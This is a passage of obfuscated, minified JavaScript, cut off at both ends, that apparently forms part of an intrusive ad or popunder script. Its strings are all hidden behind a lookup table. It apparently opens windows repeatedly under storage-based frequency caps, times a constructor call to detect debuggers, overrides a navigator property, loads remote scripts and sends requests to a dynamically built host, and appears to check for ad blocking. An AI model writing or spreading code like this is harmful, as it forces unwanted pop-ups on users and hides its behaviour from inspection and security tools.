oe=J.A[J.vP](Q(h),J.or)[J.vP](h[J.eF]?h[J.eF][J.zf]:J.A,J.or)[J.vP](h[J.zf],J.or)[J.vP](h[J.HE]);Kt(J.Gl,o,u[J.Sy],oe),B(J.Rl)}m=C,L()}):(B(J.XV),m=!J.J,L()),y&&vt(u[J.qA],function(C,h){h&&(Kt(J.Hl,o,u[J.qA]),B(J.hl)),W=C,L()}),u[J.hQ]&&vt(u[J.hQ])}))})])}(),Dr=J.u,Oa=Ko(),Pa=new Date()[J.dr](),_r=J.M,Zo=J.L,Wn=J.n,Qo=J.E;function Un(e,t,r){var n=e[J.Lo],a=e[J.no],i=e[J.Eo],s=e[J.rC](),o=s[J.qo],u=s[J.bo],c=t[J.sy]()[J.yP](function(l){return a&&l[J.MQ]||i&&l[J.LQ]?!J.J:n?l[J.Iy]===r:!J.D});if(c[J.Tr]<u)return J.D;var f=c[J.WP](function(l,v){return v[J.Gq]&&!v[J.MQ]&&v[J.Gq]<l?v[J.Gq]:l},new Date()[J.dr]());return Math[J.vC](J.D,o-(new Date()[J.dr]()-f))}function Ir(e,t,r){var n=e[J.Lo],a=e[J.Uo],i=e[J.rC](),s=i[J.Qo],o=new Date()[J.dr]();if(!a){var u=t[J.sy]()[J.yP](function(v){return n&&r?v[J.Iy]===r:!J.D});if(u[J.Tr]>J.D)return J.D}var c=a||$e===J.W,f=c?Pa:Oa,l=o-f;return Math[J.vC](J.D,s-l)}function Gn(e,t){var r=e[J.Uo],n=e[J.rC](),a=n[J.Io],i=t[J.sy](),s=new Date()[J.dr](),o=i[J.WP](function(f,l){return f>l[J.Gq]?f:l[J.Gq]},J.D),u=i[J.WP](function(f,l){return f>l[J.qb]?f:l[J.qb]},J.D);if(r)return Math[J.vC](J.D,a-(s-o));var c=s-u;return Math[J.vC](J.D,a-c)}function Ko(){try{return we[J.kn](J.pa(J.TM,Ae,J.uM,Dr))||we[J.Zu](J.pa(J.TM,Ae,J.uM,Dr,J.SW,String(new Date()[J.dr]()),J.MM,!J.D)),parseInt(we[J.kn](J.pa(J.TM,Ae,J.uM,Dr)))||J.D}catch(e){return J.D}}function Jo(e){var t=e[J.sy](),r=t[J.WP](function(c,f){return f[J.Gq]?c:f[J.qA]?c+Qo:c+Wn},J.D),n=ee(),a=n[J.Jo],i=n[J.Bo],s=a*i/J.R,o=a>J.So?J.So:a,u=o*(r+Wn)/s;return u<=Zo}function Jr(e,t){var r=t[J.sy](),n=r[J.WP](function(a,i){if(i[J.Gq])return a;var s=J.J;try{var o=JSON[J.iL](i[J.By])}catch(u){}return i[J.qA]&&(s+=J.J),a+s},J.D);return Math[J.vC](J.D,e[J.rC]()[J.vC]-n)}var Xo=function(){function e(t,r){rt(this,e),Object[J.db](this,J.pa(J.qO,t,J.Mb,r,J.dQ,J.A))}return nt(e,[J.pa(J.uM,J.Rq,J.SW,function(){var r=this[J.qO],n=r[J.AJ],a=r[J.Uo],i=this[J.qO][J.rC](),s=i[J.Qo];if(a){var o=new Date()[J.dr](),u=o-Pa;return Math[J.vC](J.D,s-u)<=J.D}var c=Oa,f=Math[J.Fd]((new Date()[J.dr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.dQ]&&(this[J.dQ]=!J.D,B(J.RS)),l}),J.pa(J.uM,J.Hq,J.SW,function(r){var n=this[J.qO][J.Uo];return n?Ir(this[J.qO],r,this[J.Mb])<=J.D:!J.D}),J.pa(J.uM,J.hq,J.SW,function(r){var n=this[J.qO][J.TJ],a=this[J.qO][J.rC](),i=a[J.qo],s=Jr(this[J.qO],r);if(s<J.J)return this[J.dQ]!==J.vC&&(this[J.dQ]=J.vC,B(J.zS)),!J.J;if(n&&!Jo(r))return this[J.dQ]!==J.YB&&(this[J.dQ]=J.YB,B(J.FT)),!J.J;if(et())return!J.D;var o=Ir(this[J.qO],r,this[J.Mb]);if(o>J.D){if(this[J.dQ]!==J.Qo){var u=Math[J.Fd](o/J.F);this[J.dQ]=J.Qo,B(J.KV[J.vP](u,J.Zk))}return!J.J}var c=Un(this[J.qO],r,this[J.Mb]);if(c>J.D){if(this[J.dQ]!==J.bo){var f=Math[J.Fd](c/J.N),l=Math[J.Fd](i/J.N);this[J.dQ]=J.bo,B(J.QV[J.vP](f,J.EV)[J.vP](l,J.dy))}return!J.J}var v=Gn(this[J.qO],r);if(v>J.D){if(this[J.dQ]!==J.Io){var d=Math[J.Fd](v/J.F);this[J.dQ]=J.Io,B(J.GV[J.vP](d,J.Zk))}return!J.J}return!J.D}),J.pa(J.uM,J.eq,J.SW,function(r){var n=Jr(this[J.qO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=Ir(this[J.qO],r,this[J.Mb]);if(a>J.D)return a<=_r;var i=Un(this[J.qO],r,this[J.Mb]);if(i>J.D)return i<=_r;var s=Gn(this[J.qO],r);return s<=_r})])}();function $o(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.eM,s=e[J.sQ[J.dg](J.A)[J.TF]()[J.jd](J.A)],o=J.PQ[J.dg](J.A)[J.TF]()[J.jd](J.A),u=new Date()[J.dr]();s(J.A[J.vP](o,J.Ni)),n=new Date()[J.dr]()-u,r=n>=i}catch(c){a=c[J.HE],r=!J.J}return r}var Xr=J.q,Yo=J.b,vn=J.U,Vn=J.Q,He=ca(),eu=!J.J,er;function tu(e,t){if(He[J.Fu]instanceof Array||(He[J.Fu]=[]),He[J.Fu][J.vg](e),t&&t[J.s](function(n){return He[J.Fu][J.vg](n)}),!He[Vn]){He[Vn]=!J.D;var r=He[J.nO][J.mf](J.yM);r[J.ju]=!J.D,r[J.Vr]=e[J.zM],He[J.nO][J.qE](J.au)[J.D][J.wf](r)}}function ru(e){He[vn]=e}function nu(){var e=He[vn];return typeof e>J.v?J.c:e}function Hn(){return He[vn]===J.Ba}function au(e,t){if(e&&nu()===J.c){eu=!J.D,er=J.A[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Hh),J.pL)[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var r=(t||[])[J.rT](function(n){var a=(n[J.br](J.co(J.wS,J.A))||[])[J.pW]()||void J.D;return J.pa(J.iM,Xr,J.mM,er,J.zM,n,J.wM,a,J.NM,J.A,J.cM,function(){},J.DM,e[J.DM],J.AM,e[J.AM])});tu(J.pa(J.iM,Xr,J.mM,er,J.zM,e[J.zM],J.wM,String(e[J.xT]),J.NM,e[J.dT],J.yO,e[J.yO],J.cM,ru,J.DM,e[J.DM],J.AM,e[J.AM]),r)}}function iu(){if(er){var e=J.sd[J.vP](Yo,J.qU)[J.vP](Xr,J.iq)[J.vP](er),t=new window[J.cA];t[J.dC](J.gO,e,!J.D),t[J.FC]()}}var ou=[J.co(J.aC,J.A),J.co(J.WC,J.A),J.co(J.kC,J.A),J.co(J.xC,J.A)];function uu(e){try{var t=ee(),r=Object[J.sL](t);t!==window&&(r=[][J.vP](Tt(r),Tt(Object[J.sL](window))));var n=r[J.yP](function(u){if(u===J.HZ||J.co(J.jB,J.A)[J.Yd](u))return!J.D})[J.Tr]>J.J,a=window[J.vn]||t[J.vn],i=(window[J.hE]||t[J.hE])&&(window[J.eE]||t[J.eE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.lW])return St[J.SW];var s=Array[J.hF](t[J.nO][J.Un]);t!==window&&(s=[][J.vP](Tt(s),Tt(Array[J.hF](window[J.nO][J.Un]))));var o=s[J.rT](function(u){return u[J.Vr]})[J.jd](J.eL);return St[J.lW]=!J.D,ou[J.an](function(u){return o[J.br](u)})}catch(u){}return!J.J}var St=J.pa(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function su(e){var t=new Date()[J.dr]();return t-St[J.VW]>J.F&&(St[J.SW]=uu(e),St[J.VW]=t),St[J.SW]}function cu(e,t){var r=[J.lF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.My])==J.c?void J.D:y[J.if])==J.c?void J.D:m[J.rg](J.PJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.My])==J.c?void J.D:m[J.if])==J.c?void J.D:W[J.rg](J.uJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((m=d==J.c?void J.D:d[J.bb](J.HS))==J.c?void J.D:m[J.Tr])},l=e[J.bb](s);return l[J.Tr]&&l[J.s](function(v){var d;((d=v[J.My])!=J.c&&d[J.if]&&(u(v)||c(v))||f(v))&&(v[J.iS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.vb](function(o){return o===t})===r[J.D]&&(s=n(J.xf),s=n(J.af)),s};a()||setTimeout(function(){a()},J.Vo)}function lu(e){var t=J.wr;e[J.dC]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.xg](J.W))>-J.J,u=n[J.xg](t)>-J.J;return o&&u?!J.J:r[J.vT](e,n,a,i)}}(e[J.dC])}var Zn=J.I,Qn=[J.Ok,J.Fk,J.fk],xr=J.J;function qa(e){for(var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.fu],r=J.A,n=xr,a=J.D;a<e[J.Tr];a++){var i=Zn[J.xg](e[a]);Qn[J.xg](e[a])>-J.J&&Qn[J.xg](e[a])===xr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Zn[J.Tr]+i),n=xr)}return r}var fu=function(){function e(t){rt(this,e),Object[J.db](this,t)}return nt(e,[J.pa(J.uM,J.rC,J.SW,function(){var r=this[J.MJ],n=this[J.LJ],a=this[J.nJ],i=this[J.EJ],s=this[J.qJ],o=this[J.bJ],u=this[J.UJ],c=this[J.QJ],f=this[J.IJ],l=this[J.JJ],v=this[J.BJ],d=this[J.SJ],y=this[J.VJ],m=this[J.lJ],W=this[J.XJ],L=this[J.YJ],C=this[J.jJ],h=this[J.pJ],oe=this[J.sJ],ae=this[J.vB],j=this[J.aB],A=this[J.FM],R=this[J.WB],x=this[J.kB],re=this[J.xB],Ee=this[J.dB],ge=this[J.PB],De=this[J.tB],me=this[J.rB],$=this[J.CB],ye=this[J.oB],D=this[J.vF],Pe=this[J.pO],_e=this[J.OB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ga,K=be?De||J.pa():j||J.pa(),X=!ae&&(c||su(x)||io);return J.pa(J.vC,_,J.bo,O,J.MO,F,J.FP,X,J.po,vW,J.NO,K,J.Vn,U,J.Qo,Z*J.F,J.qo,le*J.F*J.vk*J.vk,J.Io,ue*J.F,J.Mo,f,J.DU,r*J.vk*J.F,J.yI,ie*J.F,J.nI,Ee*J.F,J.Ub,oe*J.F*J.vk*J.vk,J.ZI,$*J.F,J.EI,W||!J.J,J.qI,R||!J.J,J.bI,D,J.UI,Pe,J.QI,_e||!J.J,J.vq,A,J.uW,L)})])}();function pn(e){if(typeof e==J.aP)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](qa(e))}else return e}var kt=J.B;function La(e){return window[kt]?window[kt][J.xg](e)!==-J.J:!J.J}function zr(e,t){window[kt]||(window[kt]=[]),La(e)?t||(window[kt]=window[kt][J.yP](function(r){return r!==e})):t&&window[kt][J.vg](e)}var du=J.F,rr=J.S,gn=J.V,vu=new Date()[J.dr](),Kn=!J.J,Ra=function(t){try{var r=t[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.ES]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.ef),a=n[J.D],i=n[J.J],s=n[J.Ba],o=n[J.Z],u=n[J.la];return J.pa(J.bo,a,J.qo,i,J.Io,s,J.Qo,o,J.Wn,!!u)}catch(c){return J.c}},pu=function(){try{var t=Aa();return t?Ra(t):J.c}catch(r){return J.c}},Te=pu(),hn=function(t){var r=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae,n=we[J.kn](J.pa(J.TM,r,J.uM,gn));if(!n&&($r(J.pa(J.ag,new Date()[J.dr](),J.Wg,J.D,J.kg,J.D)),!t))return hn(!J.D);var a=n[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Ba];return J.pa(J.ag,s,J.Wg,o,J.kg,u)},$r=function(t){var r=t[J.ag],n=t[J.Wg],a=t[J.kg],i=[r,n,a][J.jd](J.mL),s=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae;we[J.Zu](J.pa(J.TM,s,J.uM,gn,J.SW,i,J.MM,!J.D))},gu=function(t){if(!Te||Pt(t)[J.Tr]>J.D)return!J.J;var r=hn(),n=new Date()[J.dr](),a=n-vu;if(a<Te[J.Qo]*J.F)return!J.J;var i=n-r[J.kg];if(i<Te[J.Io]*J.F)return!J.J;var s=n-r[J.ag],o=s>Te[J.qo]*J.F*J.vk*J.vk;return!(!o&&r[J.Wg]>=Te[J.bo])},hu=function(){var t=hn(),r=new Date()[J.dr](),n=r-t[J.ag],a=n>Te[J.qo]*J.F*J.vk*J.vk;if(a)return $r(J.pa(J.ag,r,J.Wg,J.J,J.kg,r));$r(J.pa(J.ag,t[J.ag],J.Wg,t[J.Wg]+J.J,J.kg,r))},mu=function(){if(!(!Te||!Te[J.Wn])){var t=window[J.EF][J.Ey];setInterval(function(){t!==window[J.EF][J.Ey]&&(t=window[J.EF][J.Ey],we[J.Zu](J.pa(J.TM,[J.ok],J.uM,gn,J.SW,J.A)))},J.F)}},yu=function(t,r){try{window[Le](J.pa(J.Oa,J.XW,J.bM,t||rr,J.RT,r,J.mq,!J.D))}catch(n){}},Ma=function(){var e=Mt(de()[J.dy](function t(r,n,a){var i;return de()[J.uZ](function(s){for(;;)switch(s[J.Pf]=s[J.yk]){case J.D:if(!gu(r)){s[J.yk]=J.ef;break}return s[J.Pf]=J.J,s[J.yk]=J.Ba,window[Le](J.pa(J.Oa,J.XW,J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Ba:return s[J.yk]=J.Z,window[Le](J.pa(J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Z:hu(),s[J.yk]=J.ef;break;case J.la:s[J.Pf]=J.la,i=s[J.WZ];case J.ef:setTimeout(function(){return Ma(r,n,a)},du);case J.gh:return s[J.HZ](J.Ba)}},t,J.c,[[J.J,J.la]])}));return function(r,n,a){return e[J.PC](this,arguments)}}(),bu=function(t){if(Q(t[J.du])===J.Ya)return Object[J.sL](t[J.du])[J.yP](function(r){if(Q(t[J.du][r])===J.Ya&&t[J.du][r][J.Oa]&&t[J.du][r][J.Oa]===J.TQ)return!J.D})[J.Tr]>J.D},Fa=function(t,r,n,a,i){Kn||(!Te&&n&&(Te=n),t[J.iE]&&(Te=Ra(t[J.iE])),!(!Te||!Le)&&(bu(t)||(B([J.FB,Te[J.bo],Te[J.qo],Te[J.Io],Te[J.Qo],Te[J.Wn]][J.jd](J.kN)),Kn=!J.D,mu(),yu(a||rr,i||J.A),setTimeout(function(){return Ma(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.sy]()[J.rT](function(t){if(!t[J.Gq])return t[J.Jy]})[J.yP](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;rt(this,e),this[J.qO]=new fu(t),this[J.bU]=r,this[J.UU]=n;var i=t[J.Xo],s=t[J.no],o=this[J.qO][J.rC](),u=o[J.qo],c=o[J.Ub];this[J.Pb]=!J.J;var f=Number(i)[J.pd](J.lo);this[J.QU]=J.nQ[J.vP](f),this[J.EO]=Fo(this[J.qO],J.II[J.vP](f),u),this[J.XW]=new za(this[J.qO]),this[J.bO]=new Xo(this[J.qO],this[J.XW][J.Mb]),(s||et())&&this[J.EO][J.sy]()[J.s](function(l){!l[J.Gq]&&a[J.EO][J.Cq](l[J.Dd],!J.D)}),Nn(this[J.qO]),eo(this[J.qO][J.tQ]),Ba(this[J.qO]),Ju(this[J.qO]),as(this[J.qO]),is(),Mu(this[J.qO],this[J.EO]),Fa(this[J.qO],this[J.EO]),c&&this[J.XW][J.Fq](c),this[J.zq]()}return nt(e,[J.pa(J.uM,J.zq,J.SW,function(){try{var r=ee(),n=r[J.nO];if(n[J.if]){var a=this[J.qO],i=a[J.qS],s=a[J.Xo],o=a[J.bS],u=a[J.KI],c=a[J.US],f=a[J.QS],l=a[J.IS],v=a[J.FM],d=a[J.JS],y=a[J.BS],m=a[J.SS],W=a[J.VS];Mt(de()[J.dy](function L(){var C,h,oe;return de()[J.uZ](function(ae){for(;;)switch(ae[J.yk]){case J.D:C=d?$o(window,d):!J.J,h=!y||m===new Date()[J.TE]()*-J.J,oe=!i||(n[J.Ju]||J.A)[J.Tr]>J.D,!C&&h&&oe&&(Ln(f,v),l&&Ln(wo(l),v));case J.J:return ae[J.HZ](J.Ba)}},L)}))(),c&&bo(n,c),u&&yr(function(L){au(J.pa(J.zM,J.xl,J.dl,o,J.xT,s,J.yO,J.Pl,J.dT,J.tl,J.DM,L,J.AM,W))}),this[J.wq](),this[J.qO][J.WB]&&cu(n,J.lF),this[J.qO][J.OB]&&lu(ee()),this[J.qO][J.vV]&&Qu(this[J.qO][J.vV])}else setTimeout(this[J.zq][J.tL](this),J.R)}catch(L){Se[J.JT](J.jA,L)}}),J.pa(J.uM,J.wq,J.SW,function(){var r=this;if(!this[J.Pb]&&ts(this[J.qO])){var n=this[J.qO],a=n[J.Xo],i=n[J.oS],s=n[J.OS],o=n[J.jo],u=n[J.FS],c=n[J.CE],f=n[J.fS];try{f&&(B(J.CV),Object[J.da](navigator,J.Ob,J.pa(J.SW,void J.D)))}catch(C){}this[J.Pb]=!J.D;var l,v,d,y,m,W=ee()[J.Jk]===ee()||i;rn(this[J.qO],function(){return[l&&l[J.SO],l&&l[J.FP],d&&d[J.SO],d&&d[J.FP]][J.yP](function(C){return C})});var L=!J.J;c&&screen[J.bL]&&screen[J.bL][J.TA](J.NS,function(){L=!J.D}),setInterval(function(){try{m=window[J.fl]||ee()[J.fl]||$u(r[J.qO]),y=Xu(r[J.qO],r[J.QU])}catch(C){Se[J.JT](J.jA,C)}},J.jb),setInterval(function(){try{var C=!et()&&y&&r[J.bO][J.Rq]()&&(W||o);C&&r[J.XW][J.yq]()&&r[J.bO][J.eq](r[J.EO])&&r[J.XW][J.Kq](Pt(r[J.EO])),C&&r[J.XW][J.Zq]()&&r[J.bO][J.hq](r[J.EO])&&r[J.XW][J.gq](Jr(r[J.qO],r[J.EO]),function(h){h&&(B(J.ml[J.vP](h[J.Xy])),r[J.EO][J.rq](h),!(!h[J.ly]||h[J.ZC]||h[J.yC])&&vt(Ct(h[J.ly],r[J.qO])))})}catch(h){Se[J.JT](J.jA,h)}},J.jb),setInterval(function(){try{var C=Qr(ee()[J.nO]),h=qt(C,J.Ba),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Pt(r[J.EO])[J.Tr];j&&!d?(d=r[J.bU](ae,oe,r[J.EO],r[J.qO],r[J.bO],r[J.UU]),v=ae):d&&(!j||v!==ae)&&(d[J.zO](),d=J.c,v=J.c)}catch(A){Se[J.JT](J.jA,A)}},J.jb),setInterval(function(){var C;try{var h=Qr(ee()[J.nO]),oe=qt(h,J.J),ae=oe[J.D],j=$e!==J.W&&La(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Pt(r[J.EO])[J.Tr]&&!ae;if(L&&l&&(L=!J.J,l[J.Gr](r[J.EO][J.sy](),!J.D)),(C=l==J.c?void J.D:l[J.SO])!=J.c&&C[J.HV]&&(l[J.zO](),l=J.c),R&&!l){var x=s?ee()[J.nO][J.CL]:ee()[J.nO][J.if];l=r[J.bU](x,ee()[J.nO],r[J.EO],r[J.qO],r[J.bO],r[J.UU])}else if(!R&&l){var re=l;l[J.Gr](r[J.EO][J.sy]()),setTimeout(function(){return re[J.zO]()},J.hS),l=J.c}}catch(Ee){Se[J.JT](J.jA,Ee)}},J.jb),setInterval(function(){try{if(r[J.qO][J.JV]){var C=Math[J.vC](J.D,l?l[J.VO]():J.D,d?d[J.VO]():J.D);jo(C)}if(!l&&!d||!r[J.bO][J.Hq](r[J.EO]))return;var h=r[J.EO][J.sy]();l&&l[J.Gr](h),d&&d[J.Gr](h)}catch(oe){Se[J.JT](J.jA,oe)}},J.hS)}})],[J.pa(J.uM,J.HC,J.SW,function(r,n,a){var i=pn(r);if(!i){B(J.eS),et()&&Xa();return}var s=i[J.fB],o=i[J.Xo],u=i[J.by],c=i[J.ZB],f=i[J.yB],l=i[J.gB],v=i[J.KB],d=i[J.GB];if(ya(Rt,o))return B(J.RB);l&&(Se[J.lE](sa),Se[J.XE](J.pa(J.xT,o,J.KT,u,J.yB,f)),Se[J.kP]()),s||d?(Nn(i),pt([[J.aV,v?J.Mn:J.fV]]),ui(o,function(y){if(y)e[J.Iy]=new e(y,n,a);else{B(J.YV);return}},v,c)):e[J.Iy]=new e(i,n,a)})])}(),Eu=wu,mn=function(t){return Object[J.sL](t)[J.yP](function(r){return t[r]!==void J.D})[J.rT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.jd](J.Oy)})[J.jd](J.YF)},ku=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Or=J.pa(),Pr=J.c,qr=J.c,Au=function(t){return new Promise(function(r,n){if(!(J.qF in window)||!(J.Xr in window[J.qF])){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return n(new Error(J.YS))},a[J.Vr]=J.tJ}r(J.c)})},Tu=function(t){return new Promise(function(r,n){if(!(J.tb in window)){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return pt([[J.rf,J.NV]]),n(new Error(J.ZV))},a[J.Vr]=J.rJ}r(J.c)})},Su=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:r=J.R;case J.J:if(!(!(J.tb in window)&&r>J.D)){n[J.yk]=J.Z;break}return n[J.yk]=J.Ba,new Promise(function(a){return setTimeout(a,J.R)});case J.Ba:r-=J.J,n[J.yk]=J.J;break;case J.Z:J.tb in window||pt([[J.rf,J.rl]]);case J.la:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),ja=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:return r=document[J.if]||document[J.CL],Pr=Pr||Au(r),n[J.yk]=J.J,Pr;case J.J:return qr=qr||Tu(r),n[J.yk]=J.Ba,qr;case J.Ba:return n[J.yk]=J.Z,Su();case J.Z:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),Na=function(t){return t in Or||(Or[t]=new window[J.tb](J.pa(J.Qb,t,J.Ib,J.Jb))),Or[t]},Jn=function(t){return ja()[J.Wa](function(){return new Promise(function(r,n){var a=Na(t),i=setTimeout(function(){pt([[J.rf,J.sV]]),s=function(){},n(new Error(J.LS))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.ZS](J.pB,function(o){return s(o)}),a[J.ZS](J.sB,function(){pt([[J.rf,J.vl]]),clearTimeout(i),n()}),a[J.yS](J.Jb)})})},Bu=function(t){var r=Jn(t);return function(){return r[J.Wa](function(n){return r=Jn(t),n})}},Cu=function(t,r){var n=Na(t);n[J.yu](r)},Du=function(t,r,n){var a=new Promise(function(s){B(J.JI),si(Hr(J.vS[J.vP](t[J.Xo]),J.xQ),t,ku,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.ly])return B(J.SB);B(J.aS),vt(Ct(o[J.ly],t))})};return i},lt=[],he=J.pa(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Wa=J.A,Ua=!J.J,ft=J.pa(),_u=function(){try{return parseInt(ka())||J.D}catch(t){return J.D}},Le=To(),Iu=_u(),Ga=function(){var t=J.A,r,n,a=J.pa();try{t=window[J.EF][J.lr][J.pd]()}catch(c){}try{a=JSON[J.iL](window[J.Ck][J.lT](J.HU))}catch(c){}var i=xu(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.gu]&&i[J.gu][J.Tr]){r=i[J.gu],n=Va(r);for(var o in n){var u=n[o];try{(u[J.Pr](J.D,J.J)==J.fk&&u[J.Pr](-J.J)==J.jL||u[J.Pr](J.D,J.J)==J.mB&&u[J.Pr](-J.J)==J.zB)&&(n[o]=JSON[J.iL](u))}catch(c){}}}return i[J.Gu]&&(n||(n=J.pa()),n[J.Gu]=i[J.Gu]),n};function xu(e){e=e[J.Er](J.co(J.CT,J.A),J.A);var t=J.pa();if(!e[J.Tr])return t;if(e[J.xg](J.Oy)<J.D&&e[J.xg](J.XF)<J.D)return t[J.Ku]=hr(e),t;var r=e[J.xg](J.XF);if(r>=J.D){var n=e[J.xn](J.D,r);t[J.Ku]=hr(n),e=e[J.xn](r+J.J)}var a=Va(e);for(var i in a)Object[J.Gk][J.Ca][J.vT](a,i)&&(t[i]=a[i]);return t}function Va(e){var t=J.pa();if(!e[J.Tr])return t;var r=e[J.dg](J.YF);return r[J.s](function(n){var a=n[J.dg](J.Oy),i=hr(a[J.D]),s=a[J.J]==J.c?J.c:hr(a[J.J]);t[i]=s}),t}function hr(e){try{return e=e[J.Er](J.co(J.rb,J.wF),J.Qn),decodeURIComponent(e)}catch(t){return e}}var Ha=function(t){return t=Q(t)===J.Ya?t:J.pa(J.Oa,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.Oa]=t[J.Oa]||J.jW,t},Ce=function(t,r,n){fetch(J.sd[J.vP](Er(),J.mE),J.pa(J.In,!J.D,J.yO,J.eO,J.Jn,J.pa(J.Nq,J.RO),J.if,JSON[J.su](J.pa(J.rf,r,J.bn,n,J.Gn,Iu)))),t(new Error(r))},Za=function(){var e=Mt(de()[J.dy](function t(r){var n,a,i,s;return de()[J.uZ](function(o){for(;;)switch(o[J.yk]){case J.D:n=J.YI[J.vP](Er(),J.ol)[J.vP](r),a=de()[J.dy](function u(c){var f,l;return de()[J.uZ](function(v){for(;;)switch(v[J.Pf]=v[J.yk]){case J.D:return v[J.Pf]=J.D,v[J.yk]=J.J,fetch(n);case J.J:return v[J.yk]=J.Ba,v[J.WZ][J.ZO]();case J.Ba:return f=v[J.WZ],v[J.HZ](J.Ba,J.pa(J.WZ,f));case J.Z:return v[J.Pf]=J.Z,l=v[J.WZ],v[J.yk]=J.la,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.la:return v[J.HZ](J.Ba)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.yk]=J.la;break}return o[J.NZ](yi(a(s)),J.Ba);case J.Ba:if(i=o[J.WZ],!i){o[J.yk]=J.Z;break}return o[J.HZ](J.Ba,i[J.WZ]);case J.Z:s++,o[J.yk]=J.J;break;case J.la:throw new Error(J.cV);case J.ef:return o[J.HZ](J.Ba)}},t)}));return function(r){return e[J.PC](this,arguments)}}(),yn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.yP](function(l){return l[J.bM]===r&&l[J.RT]===n}),c=u[J.yP](function(l){return l[J.mq]})[J.Tr]>J.D;he[t]=he[t][J.yP](function(l){return l[J.bM]!==r||l[J.RT]!==n});var f=function(v,d){u[J.s](function(y){try{v?y[J.cM](d):Ce(y[J.ob],d||J.A,J.RV)}catch(m){}})};t===J.jW&&((i=a[J.VB])!=J.c&&i[J.DE])&&!((s=a[J.VB])!=J.c&&s[J.tn])&&((o=a[J.WF])!=J.c&&o[J.GQ])&&!c?Za(a[J.WF][J.GQ])[J.Wa](function(l){return f(!J.D,l)})[J.AA](function(l){return f(!J.J,l[J.HE])}):f(!J.D,void J.D)}},Lr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Bb[J.vP](t)),ft[t]=ft[t]||J.pa(),ft[t][r]=new za(n,t,r,a))},Qa=function(t){return Object[J.sL](t)[J.rT](function(r){var n=r[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.WV]())});return Q(t[r])===J.Ya?J.A[J.vP](n)[J.vP](J.fk)[J.vP](Qa(t[r]))[J.vP](J.jL):J.A[J.vP](n,J.kN)[J.vP](t[r],J.Ni)})[J.jd](J.A)},zu=function(){var t=(document[J.if]||document[J.CL])[J.wf](document[J.mf](J.af)),r=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)[J.Er](J.co(J.zE,J.A),J.A),n=t[J.wf](document[J.mf](J.Fr));return t[J.wf](document[J.mf](J.df)),t[J.wE][J.dn](r),n[J.MA]=Qa(lr(lr(lr(J.pa(),J.Ok[J.vP](r),J.pa(J.AO,J.X,J.QW,J.DO,J.bE,J.D,J.ek,J.VA,J.Xk,J.Yk,J.jk,J.lk,J.Vk,J.lk,J.Gd,J.Hk,J.Zn,J.BI,J.YA,J.xd,J.SI,J.xd)),J.Ok[J.vP](r,J.vI),J.pa(J.qW,J.EQ,J.UW,J.EQ,J.GP,J.qQ,J.bQ,J.TO,J.mk,J.Ik,J.Xk,J.Sx,J.ck,J.Dk,J.px,J.UQ)),J.Cb,J.pa(J.Mr,J.pa(J.Bk,J.rQ),J.dx,J.pa(J.Bk,J.CQ)))),setTimeout(function(){t[J.Fr][J.Gd]=J.Rd}),function(){return 